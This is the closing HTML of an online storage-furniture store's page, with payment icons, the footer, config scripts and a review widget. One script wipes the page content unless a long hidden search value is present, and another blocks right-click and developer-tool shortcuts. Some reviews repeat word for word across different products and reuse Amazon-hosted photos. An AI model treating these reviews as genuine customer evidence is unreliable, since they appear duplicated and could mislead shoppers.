1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Primo Supply l Modern and Vintage Storage</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://primo-supplies.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//primo-supplies.com/cdn/shop/t/14/assets/predictive-search.js?v=16985596534672189881732117614" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8NCJK4Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='5d447fbb-4a38-4303-abfe-b9375e7024d9' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Accessory Solid Wood Medicine Drawer Cabinet | Apothecary Library Card Catalog Trinkets </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cf8eaf93-1c88-447b-a440-a65ca3669dc7' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='833e40b6-75c2-4acc-8fd5-2eee85ee3e82' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71x4Mvb+nDL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='0aec8d2b-f602-4700-af15-d75e21869af8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71nVxBi8VSL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Mustard Mobile Caddy: Compact, Rolling Utility Cart with Slide-Out Drawers for Salon, Kitchen &amp; Medical Tools - Durable ABS Plastic </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.39' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.39' role='img'></div>728 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='728' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='452' data-percentage='62'>  <div class='jdgm-histogram__star' role='button' aria-label="62% (452) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 62%;'> </div> </div> <div class='jdgm-histogram__percentage'>62%</div> <div class='jdgm-histogram__frequency'>(452)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='161' data-percentage='22'>  <div class='jdgm-histogram__star' role='button' aria-label="22% (161) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 22%;'> </div> </div> <div class='jdgm-histogram__percentage'>22%</div> <div class='jdgm-histogram__frequency'>(161)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='75' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (75) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(75)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='25' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (25) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(25)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ba3f00b2-3148-427c-922e-d4ffc1f5eecf' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-01 01:45:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/set-of-4-vintage-european-style-countertop-5-drawers-organizers-with-label-holders-fully-assembled#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rickey Ward</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Set of 4 Vintage European-Style Countertop 5 Drawers Organizers with Label Holders - Fully Assembled</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e2233730-1d84-470e-9d21-de63aa23efe8' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-26 00:09:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/wall-shelf-hanging-cupboard-and-pantry-storage-glass-amp-wood-storage-cabinets-with-doors-and-shelves#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cavanaugh</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wall Shelf Cupboard and Pantry Storage | Glass Display Wood Drawered Cabinets</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bf9eae8c-e0c2-421f-8b91-0fe9b3fdcbf1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-23 17:34:02 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/multipurpose-utility-storage-cart-industrial-storage-with-wheels-and-slide-out-drawers-professional-trolley-cart-portable-caddy-for-salon-supplies#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>My Home</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great find</b> <div class='jdgm-rev__body'><p>Very convenient, looks nice, moves well; I was able to store all my knitting supplies that took twice the space before. One of the best online purchases ever. It takes less space then expectex</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5924a099-6964-4566-b2f0-06565c8c262e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 02:43:51 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love The rustic finish on the real wood. Great for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a92dab56-232a-4319-b1c1-5d0462248b52' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-30 00:11:27 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/vintage-desktop-apothecary-cabinet-with-3-drawers-catalog-drawers-with-label-holders#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the rough finish on the real wood. Perfect for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div 